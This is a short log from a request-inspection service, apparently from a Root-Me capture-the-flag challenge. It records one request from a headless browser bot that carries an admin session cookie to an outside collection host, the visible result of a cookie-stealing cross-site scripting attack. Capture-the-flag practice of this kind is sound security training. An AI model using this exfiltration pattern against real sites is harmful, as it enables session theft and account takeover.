 Request Inspector
2022-03-24T23:39:57+07:00 - Welcome - Inspect url: https://requestinspector.com/inspect/01fyyazm8j1a7pvz6wcx6mqg
Generate Test Events
2022-03-24T23:45:20+07:00 - from: 2001:bc8:35b0:c166::151
GET /inspect/01fyyazm8j1a7pvz6wcx6mqg74?cookie=ADMIN_COOKIE=NkI9qe4cdLIO2P7MIsWS8ofD6 HTTP/1.1
requestinspector.com
Accept-Encoding: gzip
Accept-Language: fr-FR,en,*
Referer: http://challenge01.root-me.org/web-client/ch18/?idx=0
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) CasperJS/1.1.4+PhantomJS/2.
Accept: */*